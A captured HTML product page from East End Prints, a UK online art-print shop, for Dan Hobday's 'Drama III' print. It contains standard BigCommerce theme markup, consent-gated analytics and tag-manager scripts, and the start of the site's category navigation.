

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/drama-iii.html
body_size: 45405
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Drama III - Art Print by Dan Hobday - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="23.95" /><meta property="product:price:currency" content="GBP" /><meta property="og:url" content="https://eastendprints.co.uk/products/drama-iii.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&#039;Drama art print&#039;, &#039; Drama poster&#039;, &#039; Drama print&#039;, &#039;  Drama framed print&#039;, &#039; abstract prints&#039;, &#039; abstract framed prints&#039;, &#039;Modern art print&#039;, &#039; Dan Hobday Design art print&#039;, &#039; Dan Hobday&#039;, &#039; contemporary art prints&#039;, &#039; Abstract art prints&#039;, &#039;&#039;]"><meta name="description" content="Drama III Art Print by Dan Hobday. Available now at East End Prints in a choice of size and framing options. Shipping worldwide."><link rel='canonical' href='https://eastendprints.co.uk/products/drama-iii.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Drama III" />
<meta property="og:description" content="Drama III Art Print by Dan Hobday. Available now at East End Prints in a choice of size and framing options. Shipping worldwide." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/16117/images/716931/1699638819988_111526_source_1658154355__53381.1753267282.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-525355f0-d84e-013e-5359-2ee04af7e7ae.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-525355f0-d84e-013e-5359-2ee04af7e7ae.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"0d198da7-a54d-4dca-bd53-b04d99e1be47"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"DANHOB012","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax","price_range":{"min":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax"},"max":{"with_tax":{"formatted":"\u00a3129.95","value":129.95,"currency":"GBP"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[39374,39442,39390,39405,39494,39466,39459,39454,39443,39418,39373,39409,39379,39385],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-21T05:14:33.40420500Z","visit_id":"6d3f23bb-d2ec-4254-be97-81ddaca3bd64","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p>Shipping Worldwide With Free U.K. Delivery Over £100</p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_859_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
                <div data-content-region="navPages_859_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
